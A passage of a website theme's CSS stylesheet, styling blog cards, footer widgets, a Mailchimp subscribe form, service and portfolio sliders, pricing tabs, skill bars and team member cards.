.testi_wrap .owl-carousel .owl-dots button.active:after{
    visibility: visible;
    opacity: 1;
}

/*--- Blog Item ---*/
.blogItem01{
    position: relative;
    background: #fbfbfb;
    margin: 0 0 30px;
    border-radius:  0 0 3px 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.blogItem01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    0px 5px 29px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         0px 5px 29px 0px rgba(0, 0, 0, 0.06);
}
.blogThumb{
    position: relative;
}
.blogItem01 .blogThumb img{
    width: 100%;
    height: auto;
    border-radius: 3px 3px 0 0;
}
.blogContent{
    position: relative;
    padding: 23px 29px 27px;
}
.bmeta{
    display: inline-block;
    font-size: 15px;
    color: #7c7c7c;
    margin: 0 0 4px;
}
.bmeta i{
    display: inline-block;
    font-size: 14px;
    color: var(--theme-color);
    margin-right: 9px;
}
.blogContent h3{
    font-size: 22px;
    line-height: 28px;
    color: #333333;
    font-weight: 600;
    margin: 0 0 27px;
}
.blogContent h3 a{
    color: inherit;
}
.blogContent h3 a:hover{
    color: var(--theme-color);
}
.bpcon{
    position: relative;
    display: flex;
    justify-content: space-between;
    padding: 18px 0 0;
}
.bpcon:after{
    position: absolute;
    left: -29px;
    top: 0;
    width: calc(100% + 58px);
    content: '';
    height: 1px;
    background: #dddddd;
}
.bpcon a{
    display: inline-block;
    font-size: 17px;
    color: #7c7c7c;
}
.bpcon a.author{
    font-size: 14px;
}
.bpcon a.author img{
    position: relative;
    top: -2px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    margin-right: 10px;
}
.bpcon a:hover{
    color: var(--theme-color);
}

/*--- Call To Action ---*/
.ctaCon{
    position: relative;
    padding: 143px 0 0 30px;
}
.ctaCon h4{
    font-style: italic;
    color: #fff;
    margin: 0 0 8px;
    font-size: 59.51px;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h4 span{
    font-size: 25.7px;
    font-weight: 400;
}
.ctaCon h2{
    margin: 0 0 0 -15px;
    font-style: italic;
    color: var(--theme-color);
    font-size: 110.85px;
    letter-spacing: -3.3px;
    font-weight: 800;
    text-transform: uppercase;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3{
    font-style: italic;
    margin: -21px 0 42px 37px;
    color: #fff;
    font-size: 73px;
    font-weight: 800;
    line-height: 1;
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    transform: rotate(-9deg);
}
.ctaCon h3 span{
    font-size: 32.33px;
    font-weight: 500;
    position: relative;
    top: -25px;
}
.ctaCon .berpo_btn{
    margin-left: 120px;
}

/*--- Footer 01 ---*/
.aboutWidget{
    position: relative;
    margin-top: -12px;
}
.aboutWidget img{
    max-width: 100%;
    height: auto;
}
.aboutWidget p{
    color: #bbbbbb;
    font-size: 16px;
    line-height: 22px;
    margin: 27px 0 41px;
}
.abIcon{
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 16px;
    min-height: 35px;
    position: relative;
    padding-left: 50px;
    font-size: 16px;
    color: #bbbbbb;
    line-height: 29px;
    font-weight: 500;
}
.abIcon i{
    width: 35px;
    height: 35px;
    font-size: 12px;
    line-height: 35px;
    background: var(--theme-color);
    color: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
}
.wsubtitle{
    display: block;
    font-size: 12px;
    line-height: .8;
    font-weight: 500;
    color: var(--theme-color);
    letter-spacing: .36px;
    margin: 0 0 8px;
}
.widget_title {
    font-size: 20px;
    line-height: 30px;
    letter-spacing: .40px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0 0 40px;
}
.pp_post_item{
    position: relative;
    min-height: 75px;
    margin: 0 0 20px;
    padding: 6px 0 0 110px;
}
.bpWrap .pp_post_item img,
.pp_post_item img{
    width: 85px;
    height: 75px;
    border-radius: 11px;
    position: absolute;
    left: 0;
    top: 0;
}
.pp_post_item span{
    display: block;
    color: #ec1c33;
    font-size: 12px;
    line-height: .8;
    letter-spacing: .24px;
    margin: 0 0 9px;
}
.pp_post_item a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    font-size: 18px;
    color: #dddddd;
    line-height: 25px;
    font-weight: 500;
}
.pp_post_item a:hover{
    color: var(--theme-color);
}
.widget ul.menu{
    margin: -10px 0 0;
    padding: 0;
}
.widget ul.menu li {
    position: relative;
    font-size: 16px;
    display: block;
    color: #bbbbbb;
    font-weight: 400;
    line-height: 36px;
    padding-left: 22px;
    margin: 0 0 14px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li:after{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 12px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget ul.menu li a {
    color: inherit;
}
.widget ul.menu li:hover{
    padding-left: 18px;
}
.widget ul.menu li:hover a{
    color: var(--theme-color);
}
.widget ul.menu li:hover:after{
    color: var(--theme-color);
}
.gallery{
    position: relative;
}
.galleryShots{
    position: relative;
}
.galleryShots a{
    position: relative;
    display: inline-block;
    float: left;
    width: 95px;
    height: 91px;
    margin: 0;
}
.galleryShots a:after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    content: '';
    background: var(--theme-color);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.galleryShots a:hover::after {
    opacity: .85;
}
.galleryShots a:before {
    width: 40px;
    height: 40px;
    background: transparent;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    line-height: 40px;
    border-radius: 50%;
    text-align: center;
    content: "\fc07";
    font-family: 'themewar' !important;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.galleryShots a:hover:before{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.galleryShots img{
    width: 100%;
    height: 100%;
}

/*--- Mailchimp ---*/
.SubsrcribeForm,
.SubsrcribeForm .yikes-easy-mc-form{
    position: relative;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
    font-size: 13px;
    height: 60px;
    width: 100%;
    font-weight: 400;
    color: #8c8c8c;
    outline: none;
    border: none;
    letter-spacing: .26px;
    background: #ffffff;
    border-radius: 50px;
    padding: 0 45px;
    margin: 0 !important;
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-moz-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-ms-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form input[type="email"]::-webkit-input-placeholder{
   color: #8c8c8c;
   opacity: 1; 
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    height: 60px;
    padding: 0 41px;
    border: none;
    background: #1b1b1b;
    letter-spacing: .26px;
    border-radius: 50px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    width: auto;
    margin: 0 !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
    background: var(--theme-color);
    color: #fff;
}
.yikes-easy-mc-form input[type="email"]:focus,
.yikes-easy-mc-form .yikes-easy-mc-submit-button:focus{
    box-shadow: none !important;
    outline: none !important;
}
.yikes-mailchimp-container .edit-link{
    display: none !important;
}
.SubsrcribeForm .yikes-easy-mc-success-message{
    padding: 10px 20px;
    font-size: 16px;
    margin: 0 0 20px;
    background: #fff;
    color: #232424;
    text-align: center;
}
.SubsrcribeForm .yikes-easy-mc-form .field-no-label, .SubsrcribeForm .yikes-easy-mc-form label{
    margin: 0;
}

.Copyright{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    font-weight: 500;
    letter-spacing: .37px;
    margin: 0;
    padding: 26px 0;
}
.Copyright span{
    text-transform: uppercase;
}
.Copyright a,
.Copyright span{
    display: inline-block;
    color: var(--theme-color);
}
.Copyright a:hover{
    color: #ebebeb;
}
.defaultFooter{
    position: relative;
    background: #000000;
    padding: 26px 0;
}
.siteInfo{
    position: relative;
    font-size: 15px;
    line-height: 26px;
    color: #ebebeb;
    letter-spacing: .37px;
    margin: 0;
}

/*------------------------------------------------------
/ 2. Home Page 02
/------------------------------------------------------*/
/*--- Header 01 ---*/
.header02{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: transparent;
    z-index: 5;
    padding: 0 85px 0 40px;
}
.header02 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
}
.header02 .logo{
    padding: 28px 60px 26px 0;
    line-height: 64px;
    border-right: 1px solid #3e404e;
}
.header02 .logo img{
    height: 64px;
}
.header02 .mainMenu{
    margin-right: auto;
    padding-left: 58px;
}
.header02 .mainMenu ul li > a{
    padding: 52px 15px 41px;
    color: #fff;
    font-family: 'Jost', sans-serif;
    font-weight: 700;
}
.header02 .mainMenu ul li.menu-item-has-children > a::before{
    font-weight: 500;
    right: 1px;
    top: calc(50% + 7px);
}
.header02 .mainMenu ul li:hover > a {
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header02 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-two);
}
.header02 .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
    right: 19px;
    top: calc(50% - 4px);
    font-weight: 400;
}
.header02 .showcase h5 span{
    color: var(--theme-color-two);
}
.header02 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-two);
}
.accessNav .topsocial{
    position: relative;
}
.accessNav .topsocial:after{
    position: absolute;
    left: -13px;
    top: -43px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.accessNav .topsocial a{
    background: transparent;
    width: auto;
    height: auto;
    color: #fff;
    font-size: 17px;
    margin-left: 21px;
}
.accessNav .topsocial a:hover{
    color: var(--theme-color-two);
}
.header02 .accessNav .search_btn{
    color: #181818;
    font-size: 15px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    background: #fff;
    margin-left: 67px;
}
.header02 .accessNav .search_btn:after{
    position: absolute;
    left: -31px;
    top: -40px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.header02 .accessNav .search_btn:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.infoHead{
    position: relative;
    padding-left: 56px;
    margin-left: 69px;
}
.infoHead:after{
    position: absolute;
    left: -43px;
    top: -39px;
    width: 1px;
    height: 120px;
    content: '';
    background: #3e404e;
}
.infoHead i{
    color: #181818;
    font-size: 18px;
    width: 41px;
    height: 41px;
    border-radius: 50%;
    background: #fff;
    line-height: 41px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.infoHead i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoHead h5{
    color: var(--theme-color-two);
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    margin: -2px 0 0;
}
.infoHead h5 span{
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    display: block;
}

/*--- Experince ---*/
.expCount{
    min-height: 170px;
    position: relative;
    border: 10px solid var(--theme-color-two);
    display: flex;
    justify-content: center;
    min-width: 100%;
    align-items: center;
    margin-bottom: 65px;
}
.expCount:after{
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount:before{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -10px;
    height: 10px;
    width: calc(100% - 154px);
    margin: auto;
    content: '';
    background: #fff;
}
.expCount h2{
    font-size: 90px;
    font-weight: 600;
    margin: 0;
}
.expCount p{
    font-size: 17px;
    line-height: 20px;
    color: #5f5f5f;
    font-weight: 500;
    margin: 0 0 0 15px;
}

/*--- Service Box 01 ---*/
.serviceSlider.owl-carousel{
    position: relative;
}
.serviceSlider.owl-carousel .owl-stage-outer {
    height: calc(100% + 30px);
    margin: -15px;
    padding: 15px;
    width: calc(100% + 30px);
}
.serviceSlider .owl-item.active .service_item_03 {
    box-shadow: 0px 9px 35px 0px rgba(33, 37, 41, 0.07);
}
.serviceSlider .service_item_03{
    box-shadow: none;
}
.service_item_03{
    margin: 115px 15px 30px;
    padding: 0 30px 25px;
    text-align: center;
    position: relative;
    background: #fff;
    border-radius: 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.service_item_03 .siThumb{
    position: relative;
    top: -86px;
    margin: 0 0 -61px;
}
.service_item_03 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_item_03 h3{
    font-size: 23px;
    line-height: 30px;
    font-weight: 800;
    color: #0f0d1d;
    margin: 0 0 3px;
}
.service_item_03 h3 a{
    color: inherit;
}
.service_item_03 h3 a:hover{
    color: var(--theme-color-two);
}
.service_item_03 p{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-two);
    font-size: 16px;
    line-height: 23px;
    margin: 0;
}
.serviceSlider.owl-carousel .owl-nav{
    width: 100%;
}
.serviceSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -94px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 58px;
    width: 58px;
    height: 58px;
    background: var(--theme-color-two);
    color: #f0f0f0;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -94px;
}
.serviceSlider.owl-carousel  .owl-nav button:hover{
    background: #030303;
    color: #fff;
}
.serviceSlider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.serviceSlider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.serviceSlider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active, .serviceSlider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.serviceSlider_wrap .owl-carousel .owl-dots button.active:after, .serviceSlider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}


/*--- Icon Box ---*/
.icon_box_01{
    position: relative;
    min-height: 67px;
    margin: 0 0 20px;
    padding: 0 0 0 99px;
}
.icon_box_01 .ibMeta{
    width: 67px;
    height: 67px;
    background: #ebf1ff;
    line-height: 67px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 34px;
    color: var(--theme-color-two);
}
.icon_box_01 .ibMeta img{
    width: 35px;
    height: 35px;
}
.icon_box_01 i.twi-phone-volume:before{
    display: inline-block;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.icon_box_01 h3{
    font-size: 19px;
    line-height: 30px;
    color: #767676;
    font-weight: 400;
    margin: 0;
}
.icon_box_01 h3 span{
    display: block;
    color: #000000;
    font-size: 18px;
    margin: 4px 0 0;
}

/*--- Tab ---*/
.beproTab02{
    position: absolute;
    left: 0;
    top: 7px;
    z-index: 2;
    margin: 0;
    padding: 0;
    display: block;
}
.beproTab02 li{
    list-style: none;
    display: block;
}
.beproTab02 li a{
    display: inline-block;
    height: 74px;
    background: #fff;
    border-radius: 5px;
    font-size: 17px;
    color: #282331;
    padding: 25px 24px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 600;
    line-height: .8;
    margin: 0 0 9px;
    -webkit-box-shadow: 0px 0 59px 0px rgba(196, 196, 196, 0.26);
    -moz-box-shadow:    0px 0 59px 0px rgba(196, 196, 196, 0.26);
    box-shadow:         0px 0 59px 0px rgba(196, 196, 196, 0.26);
}
.beproTab02 li a i{
    display: inline-block;
    color: #b587fb;
    font-size: 23.44px;
    margin-right: 20px;
    position: relative;
    top: 4px;
}
.beproTab02 li a:hover{
    color: var(--theme-color-two);
}
.beproTab02 li a.active{
    margin-left: 10px;
}
.beproTab02 li:nth-child(2) a i{
    color: #fec0fa;
}
.beproTab02 li:nth-child(3) a i{
    color: #a2fde4;
}

.beproTabCon02{
    position: relative;
    padding-left: 122px;
}
.beproTabCon02 > img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.beproTabCon02 .bptleft{
    position: relative;
    margin: -49px 0 0 -123px;
    z-index: 2;
}
.tabVideo{
    position: relative;
    float: right;
    width: 259px;
    height: 171px;
    padding: 53px 58px 0;
    margin: -139px -39px 0 0;
}
.elementor .tabVideo img,
.tabVideo img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 9px;
}
.tabVideo .popup_video{
    background: transparent;
    width: auto;
    height: auto;
    font-size: 29px;
    color: #fff;
    line-height: .8;
}
.tabVideo .popup_video:hover{
    color: var(--theme-color-two);
}
.tabVideo .popup_video:after,
.tabVideo .popup_video:before{
    display: none;
}
.tabVideo h5{
    font-size: 20.24px;
    line-height: 23.45px;
    color: #fff;
    text-transform: uppercase;
    margin: 5px 0 0;
    position: relative;
}
.bpcmtab li a i{
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}

/*--- Folio Item ---*/
.folioSlider01.owl-carousel{
    margin: 0 0;
    position: relative;
}
.folioItem01{
    margin: 20px 0 45px;
    position: relative;
    transition: all ease 350ms;
    -moz-transition: all ease 350ms;
    -webkit-transition: all ease 350ms;
}
.folioItem01 img,
.owl-carousel .folioItem01 img{
    width: 100%;
    height: auto;
    border-radius: 10px;
}
.folioItem01:after{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    content: '';
    border-radius: 10px;
    width: calc(100% - 40px);
    height: calc(100% - 40px);
    background: rgba(255, 255, 255, .87);
    -webkit-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    -moz-transition: -webkit-transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    transition: transform .4s cubic-bezier(.34,.66,.79,.58),opacity .3s cubic-bezier(.165,.84,.44,1);
    opacity: 0;
}
.folioItem01:hover:after{
    opacity: 1;
}
.folioItem01:hover{
    border-radius: 10px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.20);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.20);
}
.folioHover{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0 15px;
    z-index: 2;
}
.folioHover .fm-more{
    position: relative;
    right: auto;
    display: inline-block;
    background: var(--theme-color-two);
    width: 52px;
    height: 52px;
    border-radius: 50%;
    text-align: center;
    font-size: 22.52px;
    color: #fff;
    line-height: 52px;
    margin: 0;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.folioHover .fm-more:hover{
    background: #26263e;
    color: #fff;
}
.folioHover h4 {
    font-size: 30px;
    line-height: 35px;
    color: #26263e;
    font-weight: 600;
    margin-bottom: 24px;
    visibility: hidden;
    opacity: 0;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover h4 a{
    color: inherit;
}
.folioHover h4 a:hover{
    color: var(--theme-color-two);
}
.folioHover p{
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 2px;
    transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.folioItem01:hover .folioHover .fm-more{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover h4{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}
.folioItem01:hover .folioHover p{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    visibility: visible;
    opacity: 1;
}

/*--- Skill Bars ---*/
.single_skill{
    position: relative;
    margin: 9px 0 0;
}
.single_skill h5{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    color: #101a25;
    margin: 0 0 2px 4px;
}
.ss_parent{
    position: relative;
    background: transparent;
    border: 2px solid #dcdcdc;
    height: 24px;
    width: 100%;
    border-radius: 50px;
}
.ss_parent span{
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    font-size: 15px;
    color: #101a25;
    font-weight: 500;
    line-height: 24px;
    margin: 0 0 0 -22px;
    left: 0;
    top: -28px;
}
.ss_child{
    position: absolute;
    left: 3px;
    top: 3px;
    border-radius: 50px;
    height: 14px;
    background: var(--theme-color-two);
}

/*--- Icon box ---*/
.icon_box_02{
    padding-left: 124px;
    position: relative;
    margin-top: 7px;
}
.icon_box_02 > img{
    position: absolute;
    left: 0;
    top: 0;
}
.icon_box_02 .ibMeta{
    font-size: 80px;
    line-height: 80px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 11px;
    z-index: 2;
}
.icon_box_02 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_02 h3{
    color: #ffffff;
    font-size: 35px;
    line-height: 50px;
    font-weight: 600;
    margin: 0;
}

/*--- Pricing ---*/
.pricingTabInner{
    position: relative;
    margin: 0 0 55px;
    padding: 0;
    display: block;
}
.pricingTabInner li{
    list-style: none;
    display: block;
    margin: 0 0 6px;
}
.pricingTabInner li a{
    font-family: 'Fira Sans', sans-serif;
    display: block;
    position: relative;
    height: 142px;
    border-radius: 10px;
    border: 1px solid #eaeaea;
    padding: 30px 31px 20px 122px;
    -webkit-box-shadow: 0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    -moz-box-shadow:    0px 18px 40px 0px rgba(43, 43, 43, 0.08);
    box-shadow:         0px 18px 40px 0px rgba(43, 43, 43, 0.08);
}
.pricingTabInner li a:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    content: '';
    background: var(--theme-color-two);
    mix-blend-mode: multiply;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a img{
    height: 100%;
    width: 100%;
    border-radius: 10px;
    position: absolute;
    left: 0;
    top: 0;
}
.pricingTabInner li .p-title{
    position: relative;
    z-index: 2;
    font-size: 25px;
    display: block;
    color: #fff;
    font-weight: 500;
    margin: 0 0 2px;
}
.pricingTabInner li .p-off{
    display: inline-block;
    height: 33px;
    background: #fff;
    border-radius: 50px;
    color: var(--theme-color-two);
    font-size: 12.16px;
    line-height: 36px;
    text-align: center;
    padding: 0 17px;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
}
.pricingTabInner li .p-price{
    justify-content: flex-end;
    position: relative;
    z-index: 2;
    color: #fff;
    font-size: 45px;
    line-height: 60px;
    font-weight: 800;
    text-transform: capitalize;
    margin: -62px 0 0;
}
.pricingTabInner li .p-price .price_period{
    position: absolute;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricingTabInner li .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li .p-price .price_period span{
    font-size: 18px;
    font-weight: 500;
    position: relative;
    top: 10px;
    margin: 0 0 0 11px;
}

.pricingTabInner li a:hover:after,
.pricingTabInner li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a .round{
    width: 31px;
    height: 31px;
    background: transparent;
    border: 3px solid #fff;
    border-radius: 50%;
    position: absolute;
    left: 31px;
    display: block;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.pricingTabInner li a .round:after{
    width: calc(100% - 10px);
    height: calc(100% - 10px);
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active .round:after{
    visibility: visible;
    opacity: 1;
}
.pricingTabInner li a:before{
    width: 79px;
    height: 1px;
    background: var(--theme-color-two);
    position: absolute;
    z-index: 3;
    top: 0;
    left: -79px;
    bottom: 0;
    content: '';
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTabInner li a.active:before{
    visibility: visible;
    opacity: 1;
    left: -102px;
}
.tabList{
    position: relative;
    background: url(../images/bg/10.jpg) no-repeat center center / cover;
    padding: 158px 75px 23px;
    border-radius: 10px;
    margin-right: 10px;
}
.tabList ul{
    margin: 0;
    padding: 0;
}
.tabList ul li{
    list-style: none;
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #1f1f1f;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 1px solid #e9e9e9;
    margin: 0 0 18px;
    padding: 0 0 20.5px;
}
.tabList ul li:last-child{
    border: none;
}
.tabList ul li i{
    display: inline-block;
    float: right;
    clear: both;
    color: var(--theme-color-two);
}
.tabList ul li.disable i{
    color: #adadad;
}
.pcTab02{
    display: inline-block;
    border: 1px solid #eaeaea;
    border-radius: 50px;
    height: 57px;
    padding: 0;
    position: absolute;
    left: 77px;
    top: 52px;
    z-index: 3;
    background: #fff;
}
.pcTab02 a{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    text-align: center;
    font-size: 18px;
    color: #20204c;
    padding: 14px 29px;
}
.pcTab02 a:hover{
    color: var(--theme-color-two);
}
.pcTab02 a.active{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.prbtn{
    width: 100%;
    border-radius: 10px;
    height: 92px;
    text-align: center;
    font-size: 19px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 92px;
    color: #fff;
}


/*--- Team Member ---*/
.team_02 {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.team_02 img{
    width: 100%;
    height: auto;
}
.team_02:after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    background: -moz-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -webkit-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -o-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: -ms-linear-gradient(90deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    background: linear-gradient(0deg,rgba(0,0,0,1) 5%,rgba(255,255,255,.0) 55%);
    width: 100%;
    height: 100%;
    content: '';
}
.tm_content{
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 2;
    padding: 0 70px;
}
.tm_content p{
    font-size: 14px;
    color: #dedddd;
    line-height: 16px;
    text-transform: uppercase;
    margin: 0 0 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm_content h3 {
    font-size: 35px;
    line-height: 45px;
